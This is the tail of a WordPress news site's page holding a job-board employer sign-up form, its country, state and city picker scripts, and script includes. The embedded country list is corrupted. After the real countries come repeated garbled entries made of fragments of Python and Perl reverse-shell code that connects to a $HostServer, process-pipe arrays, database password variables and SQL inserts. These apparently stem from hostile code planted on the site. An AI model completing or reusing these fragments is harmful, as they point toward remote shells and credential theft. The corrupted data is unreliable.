                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId6760822").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper6760822.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper6760822.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper6760822.readCountryFile(jQuery('#countryId6760822'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper6760822.readStateFile(_single_country_code, jQuery("#stateId6760822"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper6760822.readStateFile(_single_country_code, jQuery("#stateId6760822"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId6760822').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId6760822', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper6760822.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper6760822.getCountryCode(_this.val());
                        }
                        api_scrapper6760822.readStateFile(_country_code, jQuery("#stateId6760822"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId6760822', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId6760822").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId6760822").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper6760822.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper6760822.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId6760822'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="a8ed2ed957c33d3855335a32-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-a8ed2ed957c33d3855335a32-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="6760822"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="6760822">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-3693371"></div>

        
            <script type="a8ed2ed957c33d3855335a32-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3693371 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3693371',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3693371.done(function (response) {

                        jQuery('#jobsearch-aterreg-3693371').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="a8ed2ed957c33d3855335a32-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="a8ed2ed957c33d3855335a32-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":687938,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="a8ed2ed957c33d3855335a32-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
